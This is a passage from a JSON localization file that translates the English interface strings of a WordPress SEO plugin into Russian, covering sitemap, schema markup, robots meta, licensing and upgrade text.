\u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c\u044e, \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438."],"%1$s connects %2$s to Google Analytics, providing a powerful integration. %1$s is a partner of %2$s.":["%1$s \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0435\u0442 %2$s \u043a Google Analytics, \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044f \u043c\u043e\u0449\u043d\u0443\u044e \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e. %1$s \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u043c %2$s."],"Launch Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"%1$s %2$s lets you set the SEO title and description for custom taxonomies. You can also control all of the robots meta and other options just like the default category and tags taxonomies.":["%1$s %2$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0437\u0430\u0434\u0430\u0432\u0430\u0442\u044c SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439. \u0412\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043c\u0435\u0442\u0430\u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0440\u043e\u0431\u043e\u0442\u043e\u0432 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043c\u0435\u0442\u043e\u043a."],"Click on the tags below to insert variables into your title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Show in Search Results":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Allows you to specify the maximum number of posts for the RSS Sitemap. We recommend an amount of 50 posts.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043b\u044f RSS-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f 50."],"Open RSS Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Number of Posts":["\u041a\u043e\u043b-\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"This option will generate a separate RSS Sitemap which can be submitted to Google, Bing and any other search engines that support this type of sitemap. The RSS Sitemap contains an RSS feed of the latest updates to your site content. It is not a full sitemap of all your content.":["\u0414\u0430\u043d\u043d\u0430\u044f \u043e\u043f\u0446\u0438\u044f \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f RSS, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google, Bing \u0438 \u043b\u044e\u0431\u044b\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0449\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0439 \u0442\u0438\u043f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 RSS-\u043a\u0430\u043d\u0430\u043b \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0431\u043b\u043e\u0433\u0430. \u042d\u0442\u043e \u043d\u0435 \u043f\u043e\u043b\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0432\u0441\u0435\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Press enter to create a keyword":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Enable Schema Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Google, Bing and other search engines use specific data from your schema markup to output data in their Knowledge Panels. This data is known as the Knowledge Graph. Use these settings to change how that data looks.":["Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u0430\u0448\u0435\u0439 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u0432\u043e\u0438 \u043f\u0430\u043d\u0435\u043b\u0438 \u0437\u043d\u0430\u043d\u0438\u0439. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b \u043a\u0430\u043a \u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u044d\u0442\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445."],"Knowledge Graph":["\u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439"],"Home Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Separator Character":["\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044f"],"Title Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Show %1$s Meta Box":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u043f\u043e\u043b\u0435 %1$s"],"Show %1$s Thumbnail in Google Custom Search":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443 %1$s \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 Google"],"%1$s Title":["%1$s: \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Other Options":["\u041f\u0440\u043e\u0447\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Read Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u0435\u043d\u0438\u0435"],"Bulk Editing":["\u041f\u0430\u043a\u0435\u0442\u043d\u043e\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Robots Meta Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043c\u0435\u0442\u0430 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"This feature requires one of the following plans:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0442\u0430\u0440\u0438\u0444\u043e\u0432:"],"Schema Markup":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"We recommended redirecting attachment URLs back to the attachment since the default WordPress attachment pages have little SEO value.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u044b\u0432\u0430\u0442\u044c URL \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u043d\u0430 \u0441\u0430\u043c\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 WordPress \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438\u043c\u0435\u044e\u0442 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0443\u044e SEO-\u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c."],"Attachment Parent":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Attachment":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Redirect Attachment URLs":["URL \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"%1$s %2$s gives you advanced customizations for our page analysis feature, letting you add custom fields to analyze.":["%1$s %2$s \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"The ExactMetrics Google Analytics for WordPress plugin helps you properly setup all the powerful Google Analytics tracking features without writing any code or hiring a developer.":["\u041f\u043b\u0430\u0433\u0438\u043d ExactMetrics Google Analytics \u0434\u043b\u044f WordPress \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0432\u0441\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f Google Analytics \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0438\u043b\u0438 \u043d\u0430\u0439\u043c\u0430 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430."],"Deactivated":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Status:":["\u0421\u0442\u0430\u0442\u0443\u0441:"],"Manage":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"The %1$s Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 %1$s"],"%1$s is brought to you by %2$s, the same team that\u2019s behind the largest WordPress resource site, WPBeginner, the most popular lead-generation software, OptinMonster, the best WordPress analytics plugin, MonsterInsights and many more.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u2014 \u0434\u0435\u0442\u0438\u0449\u0435 \u043a\u043e\u043c\u0430\u043d\u0434\u044b %2$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u0442\u043e\u0438\u0442 \u0437\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435\u043c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u0442\u0430\u043a\u0438\u0445 \u043a\u0430\u043a WPBeginner \u2014 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0430\u044f \u0440\u0435\u0441\u0443\u0440\u0441\u043d\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 WordPress, OptinMonster \u2014 \u0441\u0430\u043c\u043e\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u0430 \u0442\u0430\u043a\u0436\u0435 MonsterInsights \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438 WordPress."],"Our Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours. In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u041d\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0432 \u041d\u043e\u0432\u043e\u0441\u0442\u0438 Google, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432. \u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"The Video Sitemap works in much the same way as the XML Sitemap module, it generates an XML Sitemap specifically for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u043e \u043c\u043d\u043e\u0433\u043e\u043c \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a \u043c\u043e\u0434\u0443\u043b\u044c XML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430: \u043e\u043d \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0443 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Globally control the Title attribute and Alt text for images in your content. These attributes are essential for both accessibility and SEO.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 Alt-\u0442\u0435\u043a\u0441\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u0438 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0432\u0430\u0436\u043d\u044b \u043a\u0430\u043a \u0434\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439, \u0442\u0430\u043a \u0438 \u0434\u043b\u044f SEO."],"Purchase License":["\u041a\u0443\u043f\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Enter License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"A valid license key is required in order to use our addons.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u0448\u0438\u0445 \u0430\u0434\u0434\u043e\u043d\u043e\u0432 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Upgrade %1$s to Pro and Unlock all Features!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 %1$s \u0442\u0430\u0440\u0438\u0444\u0430 Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438!"],"Search for Features...":["\u041f\u043e\u0438\u0441\u043a \u0444\u0443\u043d\u043a\u0446\u0438\u0439..."],"Deactivate All Features":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"Activate All Features":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"You have %1$s more notifications":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f (%1$s)"],"Relaunch Setup Wizard":["\u041f\u0435\u0440\u0435\u0437\u0430\u043f\u0443\u0441\u043a \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Dismiss All":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435"],"Upgrade to %1$s and Save %2$s":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %1$s \u0438 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 %2$s"],"Get more features in %1$s %2$s:":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0432 %1$s %2$s:"],"Manage all of your sitemap settings, including XML, Video, News and more.":["\u041b\u0435\u0433\u043a\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0432\u0441\u0435\u043c\u0438 \u0437\u043d\u0430\u0447\u0438\u043c\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438 \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443, \u043a\u0430\u0440\u0442\u0443 \u0432\u0438\u0434\u0435\u043e, \u043a\u0430\u0440\u0442\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0442.\u0434."],"Fine-tune your site with our powerful tools including Robots.txt editor, import\/export and more.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0438\u0445 \u043c\u043e\u0449\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt, \u0438\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Setup Open Graph for Facebook, X (Twitter), etc. to show the right content \/ thumbnail preview.":["\u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 Open Graph \u0434\u043b\u044f Facebook, X (Twitter) \u0438 \u0442.\u00a0\u043f., \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438\u043b\u0438 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430."],"Improve local SEO rankings with schema for business address, open hours, contact, and more.":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u0443\u044e SEO-\u043f\u043e\u0437\u0438\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Schema \u0434\u043b\u044f \u044e\u0440. \u0430\u0434\u0440\u0435\u0441\u0430, \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u043d\u043e\u043c\u0435\u0440\u043e\u0432 \u0438 \u0442.\u0434."],"Check how your site scores with our SEO analyzer and compare against your competitor's site.":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u0435\u0433\u043e \u0441 \u0441\u0430\u0439\u0442\u043e\u043c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Configure how your website content will look in Google, Bing and other search engines.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"You can use these quicklinks to quickly access our settings pages to adjust your site's SEO settings.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0431\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043b\u044f \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0448\u0438\u043c 